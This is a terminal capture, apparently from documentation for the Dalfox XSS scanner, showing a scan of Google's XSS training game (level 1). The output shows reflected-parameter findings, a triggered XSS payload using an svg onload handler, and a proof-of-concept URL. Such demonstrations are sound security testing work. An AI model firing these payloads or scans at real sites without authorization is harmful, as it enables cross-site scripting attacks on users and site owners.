 hahwul@hahwul:~
~ (6.619s)
dalfox url https://xss-game.appspot.com/level1/frame
    _..._
  .' .::::.   __   _   _    ___ _ __ __
 :  :::::::: |  \ / \ | |  | __/ \\ V /
 :  :::::::: | o ) o || |_ | _( o )) (
 '. '::::::' |__/|_n_||___||_| \_//_n_\
   '-.::''
🌙🦊 Dalfox is a powerful open-source XSS scanner and utility focused on automation.
 🎯  Target                 https://xss-game.appspot.com/level1/frame
 🏁  Method                 GET
 🖥   Worker                 100
 🔦  BAV                    true
 ⛏   Mining                 true (Gf-Patterns)
 🔬  Mining-DOM             true (mining from DOM)
 ⏱   Timeout                10
 📤  FollowRedirect         false
 🕰   Started at             2024-12-01 22:51:39.514231 +0900 KST m=+0.001205834
 >>>>>>>>>>>>>>>>>>>>>>>>>
[*] 🦊 Start scan [SID:Single] / URL: https://xss-game.appspot.com/level1/frame
[I] Found 2 testing point in DOM base parameter mining
[I] Found 1 testing point in Dictionary base parameter mining
[I] Content-Type is text/html; charset=utf-8
[I] Reflected query param => PTYPE: URL  Injected: /inHTML-none(1)  `  \  >  {  +  ,  '  -  [  )  =  "  .  <  (  ;  ]  :  $  }  |
    13 line:  Sorry, no results were found for <b>DalFox</b>. <a href='?'>Try again
[V] Triggered XSS Payload (found DOM Object): query=<xmp><p title="</xmp><svg/onload=print(1) class=dalfox>
    13 line:  s were found for <b><xmp><p title="</xmp><svg/onload=print(1) class=dalfox></b>.
[POC][V][GET][inHTML-none(1)-URL] https://xss-game.appspot.com/level1/frame?query=%3Cxmp%3E%3Cp+title%3D%22%3C%2Fxmp%3E%3Csvg%2Fonload%3Dprint%281%29+class%3Ddalfox%3E
[*] ------------------------------------------------------------------------------------------------------------------------------------------------------------
[*] [duration: 6.524572542s][issues: 1] Finish Scan!
~